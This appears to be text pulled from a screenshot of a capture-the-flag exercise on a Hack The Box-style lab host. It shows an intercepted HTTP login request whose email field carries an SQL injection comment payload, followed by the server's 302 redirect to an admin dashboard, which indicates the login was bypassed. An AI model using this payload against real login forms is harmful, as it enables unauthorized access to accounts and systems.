 1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin: https://admin-portal.europacorp.htb
11 Connection: close
12 Cookie: PHPSESSID=68gi17kl5cqq1fiac3onjpumu4
13 Upgrade-Insecure-Requests: 1
14
15 email=admin@europacorp.htb' -- - &password=test
1 HTTP/1.1 302 Found
2 Date: Fri, 12 Mar 2021 17:00:01 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12